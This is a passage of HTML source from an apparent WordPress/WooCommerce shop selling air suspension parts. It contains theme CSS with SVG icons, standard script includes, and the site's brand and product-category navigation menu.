.mobile-navigation:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23000000" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}#site-footer .widget_shopping_cart ul.cart_list.product_list_widget:after, #site-footer .woocommerce .widget_shopping_cart ul.cart_list.product_list_widget:after{background-image:url('data:image/svg+xml;utf8, <svg viewBox="0 0 200 110" xmlns="http://www.w3.org/2000/svg"><path d="M -15 110 L100 10 L215 110" fill="none" stroke="%23ffffff" stroke-width="1" vector-effect="non-scaling-stroke"/></svg>')}.woocommerce .widget_layered_nav_filters ul li a:before, .woocommerce .widget_layered_nav ul li.chosen a:before, .wc-block-attribute-filter .wc-block-attribute-filter-list li label:before, .wp-block-woocommerce-active-filters ul.wc-block-active-filters-list li.wc-block-active-filters-list-item button{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='13' height='13' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}.pswp.pswp--open .pswp__top-bar .pswp__button.pswp__button--close{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='26' height='26' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>") !important}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='11' height='11' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z'></path></svg>")}span.onsale, .woocommerce span.onsale, .wc-block-grid ul.wc-block-grid__products li.wc-block-grid__product .wc-block-grid__product-onsale{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 4 6 C 2.9 6 2 6.9 2 8 L 2 16 C 2 17.1 2.9 18 4 18 L 15.199219 18 C 15.699219 18 16.199609 17.800391 16.599609 17.400391 L 22 12 L 16.599609 6.5996094 C 16.199609 6.1996094 15.699219 6 15.199219 6 L 4 6 z M 4 8 L 15.199219 8 L 15.185547 8.0136719 L 19.175781 12.003906 L 15.199219 16 L 4 16 L 4 8 z M 15 11 C 14.448 11 14 11.448 14 12 C 14 12.552 14.448 13 15 13 C 15.552 13 16 12.552 16 12 C 16 11.448 15.552 11 15 11 z'></path></svg>")}p.out-of-stock, .woocommerce p.out-of-stock{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='18' height='18' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 2 C 6.4889971 2 2 6.4889971 2 12 C 2 17.511003 6.4889971 22 12 22 C 17.511003 22 22 17.511003 22 12 C 22 6.4889971 17.511003 2 12 2 z M 12 4 C 16.430123 4 20 7.5698774 20 12 C 20 13.85307 19.369262 15.55056 18.318359 16.904297 L 7.0957031 5.6816406 C 8.4494397 4.6307377 10.14693 4 12 4 z M 5.6816406 7.0957031 L 16.904297 18.318359 C 15.55056 19.369262 13.85307 20 12 20 C 7.5698774 20 4 16.430123 4 12 C 4 10.14693 4.6307377 8.4494397 5.6816406 7.0957031 z'></path></svg>")}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M10,0 C4.4889971,0 0,4.4889971 0,10 C0,15.511003 4.4889971,20 10,20 C15.511003,20 20,15.511003 20,10 C20,4.4889971 15.511003,0 10,0 Z M10,2 C14.430123,2 18,5.5698774 18,10 C18,14.430123 14.430123,18 10,18 C5.5698774,18 2,14.430123 2,10 C2,5.5698774 5.5698774,2 10,2 Z M9,5 L9,9 L5,9 L5,11 L9,11 L9,15 L11,15 L11,11 L15,11 L15,9 L11,9 L11,5 L9,5 Z'></path></svg>")}.blog-post .entry-title-archive span.arrow-icon, .single .post-navigation .post-nav .entry-thumbnail span.arrow-icon, .blog .content-area .sticky-posts-container.swiper-container .swiper-slide .thumbnail_container span.arrow-icon, .gbt_18_mt_posts_grid .gbt_18_mt_posts_grid_wrapper span.arrow-icon{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.next-posts-nav .nav-next a:focus:after, .next-posts-nav .nav-next a:active:after, .next-posts-nav .nav-next a:hover:after{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.previous-posts-nav .nav-previous a:focus:before, .previous-posts-nav .nav-previous a:active:before, .previous-posts-nav .nav-previous a:hover:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='20' height='20' viewBox='0 0 24 24' fill='rgb(105,105,105)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.content-area .sticky-posts-container.swiper-container .swiper-slide .sticky-post-info .sticky-meta .featured_span:before{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 24 24' fill='rgb(255,255,0)'><path d='M 12 1.5 L 8.5878906 8.4121094 L 0.9609375 9.5214844 L 6.4804688 14.902344 L 5.1777344 22.5 L 12 18.912109 L 18.822266 22.5 L 17.519531 14.902344 L 23.039062 9.5214844 L 15.412109 8.4121094 L 12 1.5 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-next{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_mt_posts_slider .swiper-button-prev{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}#site-top-bar .topbar-wrapper .topbar-logout ul li a:hover{background-image:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='14' height='14' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 2 L 11 12 L 13 12 L 13 2 L 11 2 z M 9 2.4589844 C 4.943 3.7339844 2 7.523 2 12 C 2 17.523 6.477 22 12 22 C 17.523 22 22 17.523 22 12 C 22 7.523 19.057 3.7339844 15 2.4589844 L 15 4.5878906 C 17.931 5.7748906 20 8.644 20 12 C 20 16.418 16.418 20 12 20 C 7.582 20 4 16.418 4 12 C 4 8.643 6.069 5.7748906 9 4.5878906 L 9 2.4589844 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-prev:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 10 4.9296875 L 2.9296875 12 L 10 19.070312 L 11.5 17.570312 L 6.9296875 13 L 21 13 L 21 11 L 6.9296875 11 L 11.5 6.4296875 L 10 4.9296875 z'></path></svg>")}.wp-block-getbowtied-carousel .swiper-button-next:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 14 4.9296875 L 12.5 6.4296875 L 17.070312 11 L 3 11 L 3 13 L 17.070312 13 L 12.5 17.570312 L 14 19.070312 L 21.070312 12 L 14 4.9296875 z'></path></svg>")}.gbt_18_icon_down:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 11 3 L 11 17.070312 L 6.4296875 12.5 L 4.9296875 14 L 12 21.070312 L 19.070312 14 L 17.570312 12.5 L 13 17.070312 L 13 3 L 11 3 z'></path></svg>")}.gbt_18_icon_up:before{content:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='rgb(0,0,0)'><path d='M 12 2.9296875 L 4.9296875 10 L 6.4296875 11.5 L 11 6.9296875 L 11 21 L 13 21 L 13 6.9296875 L 17.570312 11.5 L 19.070312 10 L 12 2.9296875 z'></path></svg>")}#site-footer{background:#000000}#site-footer, #site-footer .widget-title, #site-footer a:hover, #site-footer .star-rating span:before, #site-footer .star-rating span:before, #site-footer .widget_shopping_cart .buttons a:first-child:hover{color:#ffffff}#site-footer input[type="text"], #site-footer input[type="password"], #site-footer input[type="date"], #site-footer input[type="datetime"], #site-footer input[type="datetime-local"], #site-footer input[type="month"], #site-footer input[type="week"], #site-footer input[type="email"], #site-footer input[type="number"], #site-footer input[type="search"], #site-footer input[type="tel"], #site-footer input[type="time"], #site-footer input[type="url"], #site-footer textarea, #site-footer select, #site-footer input[type="checkbox"], #site-footer input[type="radio"], #site-footer .select2-container .select2-selection__rendered, #site-footer .select2-container--default span.select2-selection--multiple li.select2-selection__choice, #site-footer span.select2-container--default li.select2-results__option[aria-selected=true]{color:#ffffff;background-color:rgba( 255,255,255, 0.1 )}#site-footer input[type="text"]:hover, #site-footer input[type="password"]:hover, #site-footer input[type="date"]:hover, #site-footer input[type="datetime"]:hover, #site-footer input[type="datetime-local"]:hover, #site-footer input[type="month"]:hover, #site-footer input[type="week"]:hover, #site-footer input[type="email"]:hover, #site-footer input[type="number"]:hover, #site-footer input[type="search"]:hover, #site-footer input[type="tel"]:hover, #site-footer input[type="time"]:hover, #site-footer input[type="url"]:hover, #site-footer textarea:hover, #site-footer select:hover, #site-footer input[type="checkbox"]:hover, #site-footer input[type="radio"]:hover, #site-footer .select2-container .select2-selection__rendered:hover{background-color:rgba( 255,255,255, 0.2 )}#site-footer a, #site-footer .widget_shopping_cart .buttons a:first-child{color:#ffffff}#site-footer .widget_shopping_cart a.remove{color:#ffffff !important}#site-footer .widget_shopping_cart .buttons a:first-child{border-color:#ffffff}#site-footer ul.product_list_widget li, footer#site-footer .site-footer-widget-area .widget-grid .widget{border-color:rgba(255,255,255, 0.13 ) !important}#site-footer input::-webkit-input-placeholder, #site-footer textarea::-webkit-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-moz-placeholder, #site-footer textarea:-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::-moz-placeholder, #site-footer textarea::-moz-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input:-ms-input-placeholder, #site-footer textarea:-ms-input-placeholder{color:rgba( 255,255,255, 0.5 )}#site-footer input::placeholder, #site-footer textarea::placeholder{color:rgba( 255,255,255, 0.5 )}
</style>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/gbt-blocks/posts_slider/assets/js/posts_slider.js?ver=6.8.3" id="gbt_18_mc_posts_slider_script-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/swiper-bundle.min.js?ver=6.4.1" id="swiper-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_slider/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-slider-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/categories_grid/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-categories-grid-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/product-blocks-for-woocommerce/includes/gbt-blocks/products_carousel/assets/js/frontend.min.js?ver=1.5.1" id="getbowtied-products-carousel-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/social-sharing/assets/js/social-sharing.js?ver=6.8.3" id="mt-social-sharing-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/plugins/mr-tailor-extender/includes/custom-menu/assets/js/custom-menu.js?ver=6.8.3" id="mrtailor-custom-menu-walker-scripts-js"></script>
<script type="text/javascript" src="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/js/_vendor/modernizr.custom.js?ver=3.6.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.elitekustomzfabrication.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elitekustomzfabrication.com/wp-json/wp/v2/product_tag/641" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elitekustomzfabrication.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.2.0" />
<link rel="icon" href="https://www.elitekustomzfabrication.com/wp-content/themes/mrtailor/favicon.png" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
			<style type="text/css" id="wp-custom-css">
			.home .entry-header {
	display:none;
}

#masthead a:hover {
	color: #ffff00 !important;
}		</style>
		</head>

<body class="archive tax-product_tag term-upper term-641 wp-embed-responsive wp-theme-mrtailor theme-mrtailor woocommerce woocommerce-page woocommerce-no-js">

	
	<div id="st-container" class="st-container">

		<div class="st-pusher">

			<div class="st-pusher-after"></div>

			<div class="st-content">

				
				<div id="page" class="normal_header transparency_dark">

					
					<div class="top-headers-wrapper ">

						<div id="site-top-bar" class="default-topbar ">
    <div class="topbar-wrapper">

        <div class="topbar-message">
            
                        	<div class="site-top-message">
                    Lowest air suspension prices!                </div>
                    </div>

                    <nav id="site-navigation-top-bar" class="main-navigation" role="navigation">
        		<ul id="menu-top-bar-nav"><li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.elitekustomzfabrication.com/">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://www.elitekustomzfabrication.com/about/">About</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://www.elitekustomzfabrication.com/contact/">Contact</a></li>
<li id="menu-item-161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-161"><a href="https://www.elitekustomzfabrication.com/shop/">Shop</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://www.elitekustomzfabrication.com/cart/">Cart</a></li>
</ul>            </nav>
        
        
        <div class="topbar-social-icons">
            
			    <div class="site-social-icons-shortcode">

			        <ul class="mt_social_icons_list align-right">

						
										<li class="mt_social_icon default_icon icon_facebook">
											<a class="mt_social_icon_link" target="_blank"
												href="https://www.facebook.com/EliteKustomzFabrication/">
												<svg
													xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
													width="16" height="16"
													viewBox="0 0 50 50"
													fill="#000000">
													<path d="M32,11h5c0.552,0,1-0.448,1-1V3.263c0-0.524-0.403-0.96-0.925-0.997C35.484,2.153,32.376,2,30.141,2C24,2,20,5.68,20,12.368 V19h-7c-0.552,0-1,0.448-1,1v7c0,0.552,0.448,1,1,1h7v19c0,0.552,0.448,1,1,1h7c0.552,0,1-0.448,1-1V28h7.222 c0.51,0,0.938-0.383,0.994-0.89l0.778-7C38.06,19.518,37.596,19,37,19h-8v-5C29,12.343,30.343,11,32,11z"></path>
												</svg>
											</a>
										</li>

													        </ul>

			    </div>

		            </div>

    </div>
</div>
<header id="masthead" class="site-header header-default" role="banner">
    <div class="row">
        <div class="large-12 columns">
            <div class="site-header-wrapper">

                <div class="mobile-menu-button">
                    <span class="mobile-menu-text"></span>
                </div>

                <div class="site-branding">
                    <div class="site-logo-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>

                    <div class="site-logo-alt-link">
                                <a href="https://www.elitekustomzfabrication.com/" rel="home">
            <img class="site-alt-logo" src="https://ekfweb.live-website.com/wp-content/uploads/2017/07/ekf-logo-300.jpg" title="The Best Air Suspension Parts" alt="Elite Kustomz Fabrication" />
        </a>
                        </div>
                </div>

                <div id="site-menu">
                            <nav id="site-navigation" class="main-navigation" role="navigation">
            <ul id="menu-main-nav"><li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48 menu-item-parent"><a href="#">Brands</a>
<ul class="sub-menu">
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-512"><a href="https://www.elitekustomzfabrication.com/product-tag/aamp/">AAMP</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-147"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-513"><a href="https://www.elitekustomzfabrication.com/product-tag/air-runner/">Air Runner</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-152"><a href="https://www.elitekustomzfabrication.com/product-tag/air-zenith/">Air-Zenith</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-514"><a href="https://www.elitekustomzfabrication.com/product-tag/alkon/">Alkon</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-515"><a href="https://www.elitekustomzfabrication.com/product-tag/asco/">ASCO</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-516"><a href="https://www.elitekustomzfabrication.com/product-tag/autoloc/">AutoLoc</a></li>
	<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-372"><a href="https://www.elitekustomzfabrication.com/product-tag/avs/">AVS</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-518"><a href="https://www.elitekustomzfabrication.com/product-tag/barjan/">Barjan</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-511"><a href="https://www.elitekustomzfabrication.com/product-tag/belltech/">Belltech</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-520"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-521"><a href="https://www.elitekustomzfabrication.com/product-tag/dakota-digital/">Dakota Digital</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-522"><a href="https://www.elitekustomzfabrication.com/product-tag/daystar/">Daystar</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-523"><a href="https://www.elitekustomzfabrication.com/product-tag/energy-suspension/">Energy Suspension</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-525"><a href="https://www.elitekustomzfabrication.com/product-tag/flo-airride-mfg/">FLO Airride Mfg.</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-524"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-526"><a href="https://www.elitekustomzfabrication.com/product-tag/gc-valves/">GC Valves</a></li>
	<li id="menu-item-1514" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-1514"><a href="https://www.elitekustomzfabrication.com/product-tag/hornblasters/">Hornblasters</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-527"><a href="https://www.elitekustomzfabrication.com/product-tag/kleinn-air-horns/">Kleinn Air Horns</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-528"><a href="https://www.elitekustomzfabrication.com/product-tag/kp-components/">KP Components</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-529"><a href="https://www.elitekustomzfabrication.com/product-tag/little-shop-mfg/">Little Shop Mfg.</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-530"><a href="https://www.elitekustomzfabrication.com/product-tag/lrd/">LRD</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-531"><a href="https://www.elitekustomzfabrication.com/product-tag/mcgaughys-suspension/">McGaughys Suspension</a></li>
	<li id="menu-item-371" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-371"><a href="https://www.elitekustomzfabrication.com/product-tag/numatics/">Numatics</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-533"><a href="https://www.elitekustomzfabrication.com/product-tag/parker/">Parker</a></li>
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-534"><a href="https://www.elitekustomzfabrication.com/product-tag/power-performance/">Power Performace</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-535"><a href="https://www.elitekustomzfabrication.com/product-tag/ridetech/">Ride Tech</a></li>
	<li id="menu-item-797" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-797"><a href="https://www.elitekustomzfabrication.com/product-tag/seamless-tannks/">Seamless Tanks</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-186"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-536" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-536"><a href="https://www.elitekustomzfabrication.com/product-tag/smc/">SMC</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-537"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-132"><a href="https://www.elitekustomzfabrication.com/product-tag/viair/">Viair</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-561"><a href="https://www.elitekustomzfabrication.com/product-tag/zaetech/">Zaetech</a></li>
</ul>
</li>
<li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-360 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-kits/">4 Link Kits</a></li>
<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-605 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/">4 Link Parts</a>
<ul class="sub-menu">
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-606"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bar-bag-mounts/">4 Link Bar Bag Mounts</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-607"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-bushings/">4 Link Bushings</a></li>
	<li id="menu-item-608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-608"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-frame-mounts/">4 Link Frame Mounts</a></li>
	<li id="menu-item-609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-609"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-mounting-brackets/">4 Link Mounting Brackets</a></li>
	<li id="menu-item-610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-610"><a href="https://www.elitekustomzfabrication.com/product-category/4-link-parts/4-link-threaded-studs-bungs/">4 Link Threaded Studs &#038; Bungs</a></li>
</ul>
</li>
<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-361 menu-item-parent"><a href="https://www.elitekustomzfabrication.com/product-category/air-bags/">Air Bags</a>
<ul class="sub-menu">
	<li id="menu-item-540" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-540"><a href="https://www.elitekustomzfabrication.com/product-tag/air-lift-performance/">Air Lift Performance</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-541"><a href="https://www.elitekustomzfabrication.com/product-tag/contitech/">ContiTech</a></li>
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-542"><a href="https://www.elitekustomzfabrication.com/product-tag/firestone/">Firestone</a></li>
	<li id="menu-item-538" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-538"><a href="https://www.elitekustomzfabrication.com/product-tag/slam-specialties/">Slam Specialties</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-539"><a href="https://www.elitekustomzfabrication.com/product-tag/universal-air/">Universal Air</a></li>
</ul>
</li>
